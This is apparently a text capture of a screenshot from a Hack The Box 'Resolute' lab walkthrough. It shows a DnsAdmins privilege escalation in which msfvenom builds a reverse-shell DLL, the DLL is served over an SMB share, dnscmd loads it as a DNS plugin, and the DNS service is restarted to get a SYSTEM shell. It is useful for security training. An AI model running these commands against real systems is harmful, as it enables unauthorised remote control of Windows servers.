 [*] Started reverse TCP handler on 10.10.14.41:9001
[*] Sending stage (336 bytes) to 10.10.10.169
[*] Command shell session 1 opened (10.10.14.41:9001 → 10.10.10.169:58591)
at 2020-05-30 17:07:43 +0300
3
Hack The Box
(c) 2016 Microsoft Corporation. All rights reserved.
5
C:\Windows\system32>
root@kali:/var/www/html/pub# msfvenom -p windows/x64/shell/reverse_tcp LHOS
T=10.10.14.41 LPORT=9001 -f dll  > spluggin.dll
1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
root@kali:/var/www/html/pub# /opt/impacket/examples/smbserver.py share .
2
Impacket v0.9.21.dev1+20200225.153700.afe746d2 - Copyright 2020 SecureAuth
Corporation
05/30/2020 05:07:17 PM: INFO: Config file parsed
05/30/2020 05:07:42 PM: INFO: Incoming connection (10.10.10.169,58590)
05/30/2020 05:07:42 PM: INFO: AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESO
LUTE)
05/30/2020 05:07:42 PM: INFO: User RESOLUTE\RESOLUTE$ authenticated success
fully
*Evil-WinRM* PS C:\Users\Ryan> dnscmd.exe RESOLUTE.megabank.local /config /
serverlevelplugindll \\10.10.14.41\share\spluggin.dll
4
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\Ryan> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×1
WAIT_HINT : 0×7530
*Evil-WinRM* PS C:\Users\Ryan> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTD
OWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 3904
FLAGS :